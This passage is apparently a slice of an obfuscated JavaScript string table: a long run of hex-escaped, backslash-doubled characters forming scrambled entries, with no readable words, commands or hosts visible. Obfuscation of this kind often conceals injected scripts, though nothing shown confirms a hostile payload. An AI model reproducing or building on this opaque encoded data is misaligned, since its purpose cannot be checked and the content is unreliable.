x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x